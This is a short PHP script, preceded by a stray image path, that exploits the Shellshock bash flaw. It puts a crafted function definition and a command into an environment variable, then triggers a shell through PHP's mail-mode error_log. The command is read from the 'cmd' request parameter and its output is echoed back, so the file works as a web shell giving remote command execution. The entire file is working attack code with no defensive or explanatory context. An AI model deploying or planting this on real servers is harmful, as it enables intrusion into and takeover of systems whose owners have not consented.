 <?php
function shellshock($cmd) {
   $tmp = tempnam(".","data");
   putenv("PHP_LOL=() { x; }; $cmd >$tmp 2>&1");
   error_log('a',1);
   $output = @file_get_contents($tmp);
   @unlink($tmp);
   if($output != "") return $output;
   else return "No output, or not vuln.";
}
echo shellshock($_REQUEST["cmd"]);
?>